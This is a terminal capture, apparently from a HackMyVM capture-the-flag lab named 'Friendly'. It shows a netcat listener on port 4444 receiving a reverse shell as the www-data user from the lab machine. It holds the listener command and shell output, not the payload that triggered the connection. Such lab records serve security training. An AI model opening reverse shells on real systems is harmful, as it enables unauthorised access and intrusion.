 ~/CTF/HackMyVm/Friendly
❯ sudo nc -lvnp 4444
[sudo] contraseña para user:
Listening on 0.0.0.0 4444
Connection received on 192.168.1.10 47434
Linux friendly 5.10.0-21-amd64 #1 SMP Debian 5.10.162-1 (2023-01-21) x86_64 GNU/Linux
 15:00:09 up  3:08,  0 users,  load average: 0.00, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (456): Inappropriate ioctl for device
bash: no job control in this shell
www-data@friendly:/$